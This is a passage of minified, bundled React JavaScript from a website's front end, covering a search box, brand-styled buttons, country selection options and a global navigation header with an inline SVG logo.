-1"}),resultsDivider:t((0,d.Lc)("sm","vertical"),{borderColor:l.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),leftAlign:t({textAlign:"left"})}},t}(r.Component);var f=o(480938),M=o(905281),y=o(682082);const C=function(e){function t(){var t=e.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return t.onChange=function(e){t.props.onChange(e.target.value)},t.onClose=function(){t.props.onClose&&t.props.onClose()},t.onKeyDown=function(e){t.props.onKeyDown(e)&&e.preventDefault()},t}return(0,n.C6)(t,e),t.prototype.render=function(){var e=this,o=t,n=(0,p.G)(this.props.context,"components.common.GlobalNavTypeToFindSearchBox",o.defineStyles.bind(o,this.props.styleSheet));return r.createElement("div",{className:n.container},this.props.inputName&&r.createElement("label",{htmlFor:this.props.inputName,className:n.inputLabel},this.props.inputName),r.createElement("input",{ref:function(t){e.input=t},className:(0,c.Ly)(n.input,this.props.searchBoxStyle),value:this.props.searchTerm,placeholder:this.props.placeholder,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,id:this.props.inputName,name:this.props.inputName}),this.props.closeIcon&&r.createElement("span",{className:n.buttonContainer},r.createElement("img",{src:this.props.closeIcon,className:n.closeButton,alt:"Close",onClick:this.onClose})))},t.prototype.focus=function(){this.input&&this.input.focus()},t.prototype.blur=function(){this.input&&this.input.blur()},t.defineStyles=function(e){var t=e.style,o=t({borderRadius:"4px 4px 0 0",position:"relative"}),r=t((0,d.eV)("md","vertical"),d.vO.base,{width:"100%",border:"1px solid ".concat(l.colorBrandIndigo2),borderRadius:"4px",color:l.colorBrandIndigo4,backgroundImage:"url(".concat(y,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(f.COg,"px ").concat(f.COg,"px"),backgroundPosition:"".concat(f.COg,"px center"),paddingLeft:2*f.COg+f.Yzh,$nest:{"&::placeholder":(0,n.Cl)({},d.Hm.textDark1),"&:active, &:focus":{outline:"none"}}}),i=t({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),a=t({padding:20,cursor:"pointer"});return{container:o,input:r,inputLabel:t((0,M.IY)()),buttonContainer:i,closeButton:a}},t}(r.Component);const x=function(e){function t(t){var o,n=e.call(this,t)||this;return n.updateSearch=function(e){n.setState({searchTerm:e})},n.handleKeyPress=function(e){switch(e.key){case"ArrowUp":return n.results&&(e.preventDefault(),n.results.focusPrev()),!0;case"ArrowDown":return n.results&&(e.preventDefault(),n.results.focusNext()),!0;case"Enter":return n.state.focused&&(e.preventDefault(),n.selectResult(n.state.focused)),!0;case"Escape":return n.props.onClose&&n.props.onClose(),!0;case"Tab":return n.results&&(e.preventDefault(),e.shiftKey?n.results.focusPrev():n.results.focusNext()),!0;default:return!1}},n.selectResult=function(e){n.props.onSelect&&n.props.onSelect(e),n.setState({selectedOption:e.value,focused:void 0}),e.anchor&&(window.location.href=e.anchor)},n.focusResult=function(e){n.searchFocused=!1,n.setState({focused:e})},n.handleResultBlur=function(e){setTimeout((function(){e!==n.state.focused||n.searchFocused||(n.props.onClose&&n.props.onClose(),n.props.onBlur&&n.props.onBlur())}))},n.handleSearchBoxFocus=function(){n.searchFocused=!0,n.props.onFocus&&n.props.onFocus()},n.handleSearchBoxBlur=function(){n.searchFocused=!1},n.searchFocused=!1,n.state={searchTerm:"",selectedOption:t.selected,optionIndex:null!==(o=t.chunkSize)&&void 0!==o?o:0},n}return(0,n.C6)(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.chunkSize&&setTimeout((function(){return e.addOptions()}),0)},t.prototype.render=function(){var e=this,t=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options;return r.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},r.createElement(C,(0,n.Cl)({},(0,i.W)(this.props),{ref:function(t){e.searchBox=t},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur})),r.createElement(h,(0,n.Cl)({},(0,i.W)(this.props),{ref:function(t){e.results=t},options:t,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,onSelect:this.selectResult})))},t.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},t.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},t.prototype.addOptions=function(){var e=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return e.addOptions()}),0))},t}(r.Component)},235253:(e,t,o)=>{o.d(t,{L:()=>H});var n,r,i,a,l,s,c,u,d,p,g,m,h,f,M,y,C,x,v,D,N,I,b=o(514041),E=o(294362),A=o(585608),L=o(489243),T=o(480938),S=o(606072),w=o(977367),k=o(141586),O=o(129677),z=o(162881),j={borderRadius:"40px"},_={notosans:(0,A.Cl)((0,A.Cl)((0,A.Cl)((0,A.Cl)({},w.Mi.greycliffCFFont),S.YU.bold),w.AM.lineHeight120),{fontSize:T.Ez7})},U={normal:{background:L.colorBrandIndigo4,border:"1px solid ".concat(L.colorWhite),color:L.colorWhite},hover:{background:L.colorBrandGray14}},B=((n={})[O.B.PRIMARY]=((r={})[k.SV.LIGHT]={normal:{background:"linear-gradient(90deg, ".concat(L.colorBrandIndigo4," 17.03%, #405B7C 89.01%)"),border:"1px solid transparent",color:L.colorWhite},hover:{background:L.colorBrandIndigo3}},r[k.SV.DARK]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandIndigo3),color:L.colorBrandIndigo3},hover:{background:L.colorBrandIndigo1}},r),n[O.B.SECONDARY]=((i={})[k.SV.LIGHT]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandIndigo3),color:L.colorBrandIndigo3},hover:{background:L.colorBrandIndigo1}},i[k.SV.DARK]=U,i),n),R=((a={})[O.B.PRIMARY]=((l={})[k.SV.LIGHT]={normal:{background:"linear-gradient(90deg, ".concat(L.colorBrandAgave4," -48.75%, #2C7A94 153.75%)"),border:"1px solid transparent",color:L.colorWhite},hover:{background:L.colorBrandAgave3}},l[k.SV.DARK]={normal:{background:"linear-gradient(90deg, #8AD6E3 0%, #B3E9F0 100%)",border:"1px solid transparent",color:L.colorBlack},hover:{background:L.colorBrandAgave1}},l),a[O.B.SECONDARY]=((s={})[k.SV.LIGHT]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandAgave4),color:L.colorBrandAgave4},hover:{background:L.colorBrandAgave0}},s[k.SV.DARK]=U,s),a),F=((c={})[O.B.PRIMARY]=((u={})[k.SV.LIGHT]={normal:{background:"linear-gradient(90deg, ".concat(L.colorBrandIndigo4," 17.03%, #405B7C 89.01%)"),border:"1px solid transparent",color:L.colorWhite},hover:{background:L.colorBrandIndigo3}},u[k.SV.DARK]={normal:{background:"linear-gradient(90deg, ".concat(L.colorBrandIndigo4," 17.03%, #405B7C 89.01%)"),border:"1px solid transparent",color:L.colorWhite,width:"100%"},hover:{background:L.colorBrandIndigo3}},u),c[O.B.SECONDARY]=((d={})[k.SV.LIGHT]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandIndigo3),color:L.colorBrandIndigo4},hover:{color:L.colorBrandIndigo3,background:L.colorBrandIndigo1}},d[k.SV.DARK]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandIndigo3),color:L.colorBrandIndigo4,width:"100%"},hover:{color:L.colorBrandIndigo3,background:L.colorBrandIndigo1}},d),c),P=((p={})[O.B.PRIMARY]=((g={})[k.SV.LIGHT]={normal:{background:"linear-gradient(90deg, #CF6447 10.13%, ".concat(L.colorBrandPersimmon2," 85.56%)"),border:"1px solid transparent",color:L.colorWhite},hover:{background:L.colorBrandPersimmon3}},g[k.SV.DARK]={normal:{background:"linear-gradient(90deg, #CF6447 10.13%, ".concat(L.colorBrandPersimmon2," 85.56%)"),border:"1px solid transparent",color:L.colorWhite},hover:{background:L.colorBrandPersimmon3}},g),p[O.B.SECONDARY]=((m={})[k.SV.LIGHT]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandPersimmon4),color:L.colorBrandPersimmon4},hover:{background:L.colorBrandPersimmon1}},m[k.SV.DARK]=U,m),p),Y=((h={})[O.B.PRIMARY]=((f={})[k.SV.LIGHT]={normal:{background:"linear-gradient(90deg, #8D4DA0 15.52%, ".concat(L.colorBrandUbe2," 86.64%)"),border:"1px solid transparent",color:L.colorWhite},hover:{background:L.colorBrandUbe3}},f[k.SV.DARK]={normal:{background:"linear-gradient(90deg, #8D4DA0 15.52%, ".concat(L.colorBrandUbe2," 86.64%)"),border:"1px solid transparent",color:L.colorWhite},hover:{background:L.colorBrandUbe3}},f),h[O.B.SECONDARY]=((M={})[k.SV.LIGHT]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandUbe3),color:L.colorBrandUbe3},hover:{background:L.colorBrandUbe1}},M[k.SV.DARK]=U,M),h),W=((y={})[O.B.PRIMARY]=((C={})[k.SV.LIGHT]={normal:{background:"linear-gradient(90deg, #FCA53A 15.09%, ".concat(L.colorBrandTurmeric2," 88.58%)"),border:"1px solid transparent",color:L.colorBlack},hover:{background:L.colorBrandTurmeric2}},C[k.SV.DARK]={normal:{background:"linear-gradient(90deg, #FCA53A 15.09%, ".concat(L.colorBrandTurmeric2," 88.58%)"),border:"1px solid transparent",color:L.colorBlack},hover:{background:L.colorBrandTurmeric2}},C),y[O.B.SECONDARY]=((x={})[k.SV.LIGHT]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBlack),color:L.colorBlack},hover:{background:L.colorBrandTurmeric1}},x[k.SV.DARK]=U,x),y),V=((v={})[O.B.PRIMARY]=((D={})[k.SV.LIGHT]={normal:(0,A.Cl)({background:L.colorBrandIndigo4,border:"1px solid ".concat(L.colorBrandIndigo4)},S.Hm.textLight1),hover:{background:L.colorBrandIndigo5,border:"1px solid ".concat(L.colorBrandIndigo5)}},D[k.SV.DARK]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandBlue10),color:L.colorBrandBlue10},hover:{background:L.colorBrandBlue11,color:L.colorWhite}},D),v[O.B.SECONDARY]=((N={})[k.SV.LIGHT]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandBlue10),color:L.colorBrandBlue10},hover:{background:L.colorBrandBlue11,color:L.colorWhite}},N[k.SV.DARK]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandBlue10),color:L.colorBrandBlue10},hover:{background:L.colorBrandBlue11,color:L.colorWhite}},N),v),Q=((I={})[z.V.ACCOUNT]=B,I[z.V.GENERAL_CTA]=R,I[z.V.GLOBAL_NAV_AUTH]=F,I[z.V.CAREER]=P,I[z.V.OFFER]=Y,I[z.V.OTHER]=W,I[z.V.DEFAULT]=V,I),G=function(e){var t,o=e.onClick,n=e.disabled,r=e.className,i=e.styleSheet,a=e.type,l=e.uiLevel,s=e.theme,c=e.children,u=e.value,d=b.useMemo((function(){return function(e,t,o,n,r){var i=e.style,a=(0,A.Cl)((0,A.Cl)((0,A.Cl)((0,A.Cl)({cursor:"pointer"},_.notosans),{border:"none"}),j),{$nest:{"&:focus":{outline:"none"}}}),l=(0,A.Cl)((0,A.Cl)({},(0,w.eV)("lg","horizontal")),(0,w.eV)("md","vertical")),s=(0,A.Cl)((0,A.Cl)((0,A.Cl)((0,A.Cl)({},(0,w.eV)("mdSm","horizontal")),(0,w.eV)("sm","vertical")),w.TA.psmall),S.YU.semibold),c=(0,k.Cw)(n),u=Q[t][o][c],d=u.normal,p=u.hover;return i(a,r?s:l,d,r?w.TA.psmall:void 0,{$nest:(0,A.Cl)((0,A.Cl)({},S.pL.smDown({"&:active":p})),S.pL.mdUp({"&:hover":p}))})}(i,a,l,s)}),[i,a,l,s]);return b.createElement("button",{className:(0,E.Ly)(d,r),onClick:o,disabled:n,value:u,"data-testid":null!==(t=e.testId)&&void 0!==t?t:""},c)};G.displayName="ButtonBrandV1";var H=function(e){var t=e.className,o=e.styleSheet,n=e.type,r=e.uiLevel,i=e.theme,a=e.children,l=e.href,s=e.sameWindow,c=void 0===s||s,u=e.onClick,d=e.title,p=e.rel,g=e.testID,m=b.useMemo((function(){return function(e){return e.style((0,A.Cl)({},j))}(o)}),[o]),h=o.style({width:"100%"});return b.createElement("a",{href:l,className:(0,E.Ly)(t,m,e.fullContent&&h),target:c?"":"_blank",rel:c?p:"noreferrer",title:d,onClick:u,"data-testid":g},b.createElement(G,{className:e.fullContent?h:"",styleSheet:o,type:n,uiLevel:r,theme:i,disabled:e.disabled,value:e.value},a))};H.displayName="ButtonLinkBrandV1"},162881:(e,t,o)=>{var n;o.d(t,{V:()=>n}),function(e){e.ACCOUNT="Account",e.GENERAL_CTA="General CTA",e.GLOBAL_NAV_AUTH="Global Nav Auth",e.OFFER="Offer",e.CAREER="Carrer",e.OTHER="Other",e.DEFAULT="Default"}(n||(n={}))},129677:(e,t,o)=>{var n;o.d(t,{B:()=>n}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(n||(n={}))},584264:(e,t,o)=>{o.d(t,{EA:()=>d,_3:()=>g,jV:()=>m});var n=o(585608),r=o(886823),i=o(489243),a=o(606072),l=o(919205),s=o(475331),c=o(235167),u=o(736365),d=50,p=function(e,t){var o,s;o=e(t?(0,a.eV)("lg","horizontal"):{}),s=e(t?(0,a.Lc)("md","bottom"):{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown((0,a.Lc)("md","bottom"))),a.pL.mdUp((0,a.Lc)("mdSm","right")))});var c,u,p=(0,n.Cl)((0,n.Cl)((0,n.Cl)({height:d,width:"100%"},(0,a.eV)("md","horizontal")),(0,a.eV)("none","vertical")),a.vO.base),g=e(a.Bq.center),m=e(l.hW.defaultBtn,p),h=e(l.hW.secondaryBtn,p);c=e(a.vO.base,a.Hm.textDark4,t?a.Bq.center:{$nest:a.pL.smDown(a.Bq.center)}),u=e(a.vO.base,a.Hm.textLight1,t?a.Bq.center:{$nest:a.pL.smDown(a.Bq.center)});var f,M=e((0,a.Lc)("mdSm","top"));f=t?e(a.NP.block,(0,a.Lc)("mdSm","top")):e({$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown((0,r.X$)(a.NP.block,(0,a.Lc)("mdSm","top")))),a.pL.mdUp({$nest:{"&::before":(0,n.Cl)({content:"'|'"},(0,a.Lc)("sm","horizontal"))}}))});var y,C=e(a.Hm.textDark1,a.vO.base,a.Bq.center,(0,a.Lc)("md","vertical"),l.Pk.linkContainer);y=e(t?(0,a.eV)("lg","bottom"):(0,a.eV)("mdLg","bottom"));var x,v=e(a.Hm.textDark6,a.zQ.underline,{$nest:{"&:visited":a.Hm.textDark6,"&:hover, &:active, &:focus":a.Hm.textDark4}}),D=e(a.Hm.brandBlue5,{$nest:{"&:visited":a.Hm.brandBlue5,"&:hover, &:active, &:focus":a.Hm.textLight2}}),N=e(l.Pk.secondary,a.zQ.underline);return x=t?e((0,a.Lc)("md","top"),(0,a.eV)("md","horizontal"),{backgroundColor:i.colorBrandGray3,$nest:(0,n.Cl)({},a.pL.smUp({borderBottomRightRadius:4,borderBottomLeftRadius:4}))}):e((0,a.Lc)("md","top"),{backgroundColor:i.colorBrandGray3}),{container:o,inputWrap:s,signupBtn:m,loginBtn:h,btnCta:g,lowerTextWrap:c,lowerText:M,lowerTextWrapLight:u,lowerTextDivider:f,welcomeMessage:C,lowerSpacing:y,secondaryLink:N,subtleLink:v,subtleLinkLight:D,gdprLabel:e(l.cs.finePrint,(0,a.Lc)("mdSm","vertical"),{display:"flex"}),gdprWrap:x,gdprInputWrap:e((0,a.Lc)("sm","right")),inputOverrides:{height:d},errorMessage:e(a.vO.smMobile,a.Bq.left,(0,a.Lc)("xs","top"),{color:i.colorBrandRed7}),visibilityHidden:e({visibility:"hidden"}),visibilityVisible:e({visibility:"visible"})}},g=function(e,t,o){return(0,c.G)(e,"components.common.form.sharedFormData-".concat(o),p.bind(p,t,o))},m=(0,s.Sq)(u.A)},339745:(e,t,o)=>{o.d(t,{$0:()=>x,TH:()=>E,b8:()=>D,oJ:()=>I,oV:()=>A,s0:()=>N,sw:()=>b});var n=o(585608),r=o(514041),i=o(489243),a=o(294362),l=o(475331),s=o(108888),c=o(584264),u=o(606072),d=o(235167),p=o(72632),g=o(683474),m=o(977367),h=o(497496),f=o(454256),M=o(749652),y=function(e){var t=e.style,o=t((0,u.eV)("sm","vertical"),(0,u.eV)("md","horizontal"),m.Mi.greycliffCFFont,{display:"flex",justifyContent:"space-between",width:"100%"}),n=t(u.vO.smMobile,u.YU.semilight,u.Hm.textLight1,(0,u.Lc)("sm","left"),(0,u.eV)("mdSm","horizontal"),(0,u.eV)("xs","vertical"),{backgroundColor:i.colorBrandIndigo3,borderRadius:"15px",display:"flex",alignItems:"center"});return{unanchorTypeToFindItem:t((0,u.zm)("white",i.colorBrandIndigo4)),countryOption:o,comingSoonIndicator:n}},C=function(e,t){return(0,d.G)(e,"components.common.TypeToFind.CountryOption",y.bind(y,t))},x=function(e,t){return e.iso3===t.iso3},v=function(e,t,o){return o&&e.iso3===M.Ay.GBR.iso3?"UK":o?e.iso3:(0,f.qQ)(e.iso3,t)},D=function(e,t,o,n,r){return void 0===n&&(n=!1),e.map((function(e){return function(e,t,o,n,r){var i=new p.K(o.context,o.locale).withPostFixFromPath(r).useTargetCountryISO3().overrideSourceCountry(e.iso2).build();return{selected:t,value:e,label:v(e,o.locale),shortLabel:v(e,o.locale,!0),anchor:n?i:void 0}}(e,e===o,t,n,r)}))},N=function(e,t,o,n){return{selected:t,value:e,label:v(e,o.locale),shortLabel:v(e,o.locale,!0),anchor:n}},I=function(e,t,o,n,r){return void 0===n&&(n=!1),e.map((function(e){return function(e,t,o,n,r){var i=new p.K(o.context,o.locale).overrideSourceCountry(e.iso2).withPostFixFromPath(r).overridePostFixFromPathIfNecessary(r).useTargetCountry().build();return{selected:t,value:e,label:v(e,o.locale),shortLabel:v(e,o.locale,!0),anchor:n?i:void 0}}(e,e===o,t,n,r)}))},b=function(e,t,o,i){void 0===o&&(o="md");var u,d=e.value,p=(0,l.qt)(c.jV,t.locale),g=C(t.context,t.styleSheet),m=t.context.seoSettings.sendCountryLanguagePairsToFollow;if(null!=e.anchor){var f=(0,h.uv)(e.anchor).split("/");if(f.length>=4&&null!=m){var M=e.value,y=f[1];u=null!=m[M.iso3]&&m[M.iso3].includes(y)?void 0:"nofollow"}else 3===f.length&&(u=(0,h.d5)(d)||!d.enabled?"nofollow":void 0)}var x=[r.createElement(s.A,(0,n.Cl)({key:d.iso3,countryIso3:d.iso3,size:o,flagShape:i},t)),d.enabled?null:r.createElement("div",{key:"soon-".concat(d.iso3),className:"".concat(g.comingSoonIndicator," coming-soon")},p("Coming Soon"))];return e.anchor?r.createElement("a",{key:e.value.iso2,className:(0,a.Ly)(g.countryOption,g.unanchorTypeToFindItem),href:e.anchor,rel:u},x):r.createElement("div",{className:g.countryOption},x)},E=function(e){var t=(null==e?void 0:e.size)||void 0,o=(null==e?void 0:e.flagShape)||"rectangle";return function(e,n){return b(e,n,t,o)}},A=function(e){return function(t,o){return function(e,t,o){var i=e.value,s=(0,l.qt)(c.jV,t.locale),u=C(t.context,t.styleSheet),d=[r.createElement(g.A,(0,n.Cl)({key:i.iso3,countryIso3:i.iso3,className:o},t)),i.enabled?null:r.createElement("div",{key:"soon-".concat(i.iso3),className:"".concat(u.comingSoonIndicator," coming-soon")},s("Coming Soon"))];return e.anchor?r.createElement("a",{key:e.value.iso2,className:(0,a.Ly)(u.countryOption,u.unanchorTypeToFindItem),href:e.anchor},d):r.createElement("div",{className:u.countryOption},d)}(t,o,e)}}},754280:(e,t,o)=>{o.r(t),o.d(t,{GlobalNavV2:()=>tt});var n=o(333237),r=o(585608),i=o(514041),a=o(59330),l=o(294362),s=o(533064),c=function(e){return{overlay:(0,e.style)({opacity:1,position:"fixed",width:"100%",height:"100%",backgroundColor:"rgba(33, 46, 97, 0.5)",bottom:0,left:0,right:0,top:0,overflow:"auto",animationName:(0,e.keyframes)({from:{opacity:0},to:{opacity:1}}),animationDuration:"0.3s",animationTimingFunction:"ease-out",animationFillMode:"forwards"})}};function u(e){var t=(0,r.zs)((0,i.useState)(!1),2),o=t[0],n=t[1];return(0,i.useEffect)((function(){n(window.matchMedia("(pointer: coarse)").matches)}),[]),(0,i.useMemo)((function(){return o?{onPointerDown:e}:{onClick:e}}),[o,e])}function d(e){var t=e.onClick,o=e.children,n=e.className,d=void 0===n?"":n,p=(0,a.Ay)().styleSheet,g=(0,s.I)(c,p),m=u(t);return i.createElement("div",(0,r.Cl)({className:(0,l.Ly)(g.overlay,d)},m),o)}var p=function(e){return{sticky:(0,e.style)({position:"fixed",top:0,left:0,display:"flex",justifyContent:"center",width:"100%",zIndex:10,backgroundColor:"#ffffff",borderBottom:"1px solid #E1DDD7"})}};function g(e){var t=e.children,o=(0,a.Ay)().styleSheet,n=(0,s.I)(p,o);return i.createElement("div",{className:n.sticky},t)}function m(){return i.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"135",height:"32",viewBox:"0 0 135 32",fill:"none"},i.createElement("g",{clipPath:"url(#clip0_1983_19550)"},i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.1731 17.726L14.635 10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z",fill:"#2C415A"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 